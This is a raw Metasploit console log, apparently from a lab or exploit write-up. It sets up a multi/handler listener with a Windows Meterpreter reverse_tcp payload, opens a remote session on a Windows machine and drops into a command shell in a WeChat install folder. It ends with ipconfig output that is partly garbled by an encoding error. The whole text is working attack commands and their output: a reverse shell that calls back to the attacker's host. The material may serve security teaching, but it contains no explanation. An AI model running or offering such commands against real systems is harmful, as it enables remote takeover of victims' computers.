 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.43.232
lhost => 192.168.43.232
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.232:5555
[*] Sending stage (175174 bytes) to 192.168.43.130
[*] Meterpreter session 1 opened (192.168.43.232:5555 -> 192.168.43.130:60327) at 2021-04-19 22:46:06 +0800
meterpreter > shell
Process 596 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.19042.867]
(c) 2020 Microsoft Corporation. ��������Ȩ��
C:\Program Files (x86)\Tencent\WeChat>ipconfig
ipconfig
Windows IP ����
DNS . . . . . . . :
IPv6 . . . . . . . . . . . . : 2409:8900:6ca3:5ed:bded:53c:e38d:36a7
IPv6 . . . . . . . . . . : 2409:8900:6ca3:5ed:f882:7f8c:7cba:fd44
IPv6 . . . . . . . . : fe80::bded:53c:e38d:36a7%13
IPv4 . . . . . . . . . . . . : 192.168.43.130
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : fe80::7092:28ff:fed4:6ada%13
192.168.43.103